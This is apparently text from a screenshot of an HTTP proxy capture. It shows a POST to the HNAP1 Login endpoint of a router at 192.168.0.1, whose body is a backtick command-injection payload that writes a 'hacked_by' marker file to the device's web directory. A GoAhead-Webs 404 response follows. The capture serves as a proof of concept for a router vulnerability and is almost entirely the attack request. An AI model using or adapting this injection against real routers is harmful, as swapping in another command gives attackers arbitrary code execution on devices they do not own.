 Request
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://purenetworks.com/HNAP1/Login"
HNAP_AUTH: ACD193DF705D21F2B44F40B45B59738D 1564799823
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.1/Login.html
Content-Length: 59
Cookie: uid=ujcI4DPmyw; PrivateKey=C8B843B87E7C03EF5F224D6D4949A7F1; timeout=66
Connection: close
'`echo hacked_by_peng xinyong!!!!!!!! > /web_mtn/hack.txt`'
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Site or Page Not Found
Server: GoAhead-Webs
Date: Thu Feb 18 01:59:27 2016
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
<html><head><title>Document Error: Site or Page Not Found</title></head>
<body><h2>Access Error: Site or Page Not Found</h2>
<p>Cannot open URL</p></body></html>